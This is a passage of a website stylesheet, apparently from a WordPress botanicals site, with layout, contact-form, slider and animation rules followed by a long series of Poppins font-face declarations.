@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin: 0px 0 0px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}
img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}
div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}
.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}
.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}






@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 100;
    src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
@    font-weight: 100;
    src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 100;
    src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 200;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 200;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 200;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 300;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 300;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 300;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 400;
    src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 400;
    src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 400;
    src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 500;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 500;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 500;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 600;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 600;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 600;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 700;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 700;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 700;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 800;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 800;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 800;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 900;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 900;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: italic;
    font-weight: 900;
    src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 100;
    src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 100;
    src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 100;
    src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 200;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 200;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 200;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 300;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 300;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 300;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 500;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 500;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 500;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
    font-family: Poppins;
    font-style: normal;
    font-weight: 700;
    src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
@font-face {
    font-family: Poppins;
